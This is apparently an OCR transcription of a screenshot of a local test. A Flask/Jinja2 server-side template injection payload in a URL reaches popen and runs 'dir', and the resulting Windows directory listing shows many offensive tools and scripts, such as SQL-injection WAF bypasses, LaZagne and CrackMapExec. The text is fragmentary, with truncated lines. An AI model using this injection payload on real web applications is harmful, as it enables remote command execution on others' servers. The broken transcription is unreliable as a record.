 localhost:5000/xdsadasds?404_url={{"".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__[%27popen%27](%27dir%27).read()}}
8
应用 Acunetix Nessus Essentials... 【上传图片到网络】 Mapogo lion coali... 文件深度分析平台 社区研究基金会 BUUCTF Goby插件开发教程... 域控提权合集 - 先... »
Oops! That page doesn't exist.
驱动器 D 中的卷是 SOFT 卷的序列号是 E698-259C D:\Myproject 的目录 2022/01/15 20:29 <DIR> . 2022/01/15 20:29 <DIR> .. 2022/01/15 20:31 <DIR>
.idea 2021/09/11 22:08 <DIR> .vscode 2020/06/23 03:10 1,823 1-gy_src_bt.py 2020/11/16 18:32 2,965 2-url_tiqu_baidu.py 2020/06/24 19:18 711
url_check.py 2020/06/24 21:10 651 4-csv_read.py 2020/11/15 15:23 3,468 40974.py 2020/01/09 21:55 <DIR> AngelSword-master 2020/02/29
125 apjjsw.py 2021/01/04 00:44 <DIR> Arjun-master 2012/09/15 22:10 706,233 ASP.txt 2020/12/26 21:16 687 awd_flag.py 2020/12/28 20:56 791
awd_jiaosigun.py 2020/12/28 20:56 660 awd_jsg.py 2020/08/25 17:27 2,186 btpma.py 2020/09/26 22:07 246 bt_dog_aliyun.py 2020/06/20 22:11
butian_gongyi_src.py 2021/01/19 00:38 1,787 bypasscan.py 2020/12/22 05:16 603 bypassdogsqlin.py 2020/12/22 05:16 203,400 bypasstestsqlin.t
2021/04/05 20:45 4,199 calc.bin 2020/06/21 03:36 0 cdn.py 2021/05/10 16:12 <DIR> CMSeeK-master 2021/10/31 16:43 <DIR> CNVD-2020-10487
Tomcat-Ajp-lfi-master 2021/08/22 01:23 <DIR> CrackMapExec-master 2021/01/04 21:15 502 ctf——ssti.py 2020/04/25 20:53 <DIR> CVE-2018-76
master 2020/07/14 16:04 <DIR> CVE-2019-12815-master 2020/03/18 16:45 <DIR> dirsearch-master 2020/07/05 14:48 <DIR> DnslogSqlinj-maste
2021/04/07 19:08 <DIR> docem-1.3 2020/06/26 20:39 17,381 edu.txt 2020/06/24 19:30 5,837 edu_url - 副本.txt 2020/06/26 20:41 16,435 edu_url.
2020/06/24 21:00 19,600 edu_urls.txt 2020/04/22 16:56 461 favicon.py 2020/04/07 13:03 1,555 finecms.py 2021/04/05 21:20 3,318 flag.bin 2020/
21:16 170 flag.txt 2021/09/03 04:03 <DIR> flask shellcode在线免杀平台 2022/01/15 20:29 643 flask_ssti_test.py 2020/06/21 00:47 121 fofa.config
2020/06/05 17:59 3,952 fofa.py 2020/06/21 02:18 1,098 fofa_tfofa_res.txt 2020/06/21 22:34 3,250 fofa_title.py 2021/01/19 00:39 1,475 fuckscan.p
2020/03/27 13:10 1,372 fuckwafsqlin.py 2021/08/17 04:49 1,840 fuck_neiwang_001.py 2021/08/19 21:10 2,604 fuck_neiwang_002.py 2020/07/16
21,889 function.txt 2020/07/16 16:50 3,909 function_1.txt 2020/12/22 05:27 2,022 fuzz_sqlinject.py 2020/07/06 19:45 2,813 git.py 2021/01/14 21:
2,832 git1.py 2021/04/28 16:15 766 glassfish_check.py 2021/04/28 21:24 728 glassfish_check_poc.py 2021/10/04 19:39 <DIR> Golang 2020/06/24
19:54 30,559 hnu.edu.cn.csv 2020/03/22 13:35 4,916 iis_shortname_Scan.py 2020/05/09 15:32 <DIR> impacket-master 2021/01/03 20:42 22 index
2020/09/21 04:32 <DIR> IPProxyPool-master 2021/04/28 16:14 2,720 ips.txt 2020/07/12 17:16 299 java_test.py 2019/11/16 14:52 14,654 jmlsd.py
2020/12/11 02:25 8,415 JSFinder.py 2020/08/08 13:25 <DIR> JShell-master 2020/08/08 13:21 2,313 JShell-master.zip 2022/01/11 21:14 1,248
jwt_baopo.py 2020/05/23 14:04 <DIR> LaZagne-master 2021/04/02 17:19 599 login_check.py 2020/12/12 22:56 <DIR> LogonTracer-1.5.0 2021/0
19:01 352 lv6_find.py 2021/01/04 20:20 275 Lv6_Find_.py 2020/06/20 01:50 5,280 maccms.py 2021/04/02 20:24 58 main.py 2020/05/26 19:18 126